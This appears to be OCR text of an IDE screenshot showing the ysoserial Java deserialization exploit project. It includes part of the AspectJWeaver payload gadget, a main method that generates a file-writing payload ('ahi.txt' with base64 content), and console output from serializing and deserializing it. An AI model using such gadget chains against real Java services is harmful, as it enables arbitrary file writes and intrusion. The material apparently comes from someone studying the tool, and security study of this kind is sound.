 Activities IntelliJ IDEA Ultimate Edition Sat 23:56
ysoserial [~/IdeaProjects/ysoserial] - .../src/main/java/ysoserial/payloads/AspectJWeaver.java
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
ysoserial src main java ysoserial payloads AspectJWeaver AspectJWeaver Git:
1: Project
Project
ysoserial ~/IdeaProjects/ysoserial
.idea
src
main
java
ysoserial
exploit
payloads
annotation
util
AspectJWeaver
BeanShell1
C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
AspectJWeaver.java
90 try{
91 keyField = node.getClass().getDeclaredField( name: "key");
92 }catch(Exception e){
93 keyField = Class.forName("java.util.MapEntry").getDeclaredField( name: "key");
94 }
95
96 Reflections.setAccessible(keyField);
97 keyField.set(node, entry);
98
99 return map;
100
101 }
102
103 public static void main(String[] args) throws Exception {
104 args = new String[]{"ahi.txt;YWhpaGloaQ=="};
105 PayloadRunner.run(AspectJWeaver.class, args);
106 }
107 }
108
AspectJWeaver
Ant
Database
m Maven
CDI
JSF JSF
Hierarchy
Run: AspectJWeaver
/usr/lib/jvm/java-8-openjdk-amd64/bin/java ...
generating payload object(s) for command: 'ahi.txt;YWhpaGloaQ=='
serializing payload
deserializing payload
Process finished with exit code 0
2: Favorites
7: Structure
WS
PE
IJ
9: Version Control Terminal Java Enterprise Spring 4: Run 6: TODO 1 Event Log
All files are up-to-date (moments ago) 107:2 LF UTF-8 EditorConfig Git: my_learning_process